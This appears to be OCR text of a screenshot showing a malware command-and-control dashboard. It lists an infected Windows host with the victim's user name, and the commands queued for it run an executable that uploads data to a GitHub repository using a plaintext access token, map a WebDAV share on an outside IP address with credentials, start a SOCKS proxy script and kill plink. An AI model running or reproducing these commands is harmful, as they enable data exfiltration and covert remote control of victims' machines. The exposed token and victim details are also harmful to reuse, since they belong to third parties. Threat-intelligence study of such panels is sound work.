 Marvel | Dashboard
noahdummy990/logs: security lo
Not secure
https://localhost:8443/kbthomekbt123/private?id=954945
Update
https://factorbusine...
Dashboard - Leads
More evil: A deep l...
Dashboard
Upload
Commands
Log Out
BOT Table | SERVER UTC TIME IS 1/17/2023 9:06:26 AM
Status
Image Status
Uid
Computer Name
User Name
Last Report
First Report
AV Name
Public IP
Private IP
Ver: DNS
Up
Remove
Running
954945
file.exe
%localappdata%\microsoft\vault\
lp188-sp-cup000
shwetank pandit
1/17/2023 8:58:54 AM
Current Command
Add Command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Command:
Submit
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990 ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
To txt command:
Submit
net use b: /delete /y
net use b: http://139.28.36.222 /u:webdavuser WebDav!@#
%localappdata%\microsoft\p3\ss.exe 0 https://api.github.com/repos/amigo
sleep 10
cd %localappdata%\microsoft\p3 & python socks.py
taskkill /f /im plink*
Current command
C:\Users"\Shwetank pandit"\AppData\Local\microsoft\p3\ss.exe 0 https://api.github.com/repos/noahdummy990/logs/contents/ noahdummy990
ghp_DFetYGlfJFFRog79R6HLVrek32soDz3YQEpD 10
Please wait....
<<
>>
Commands history
Select Command
9:08 AM
1/17/2023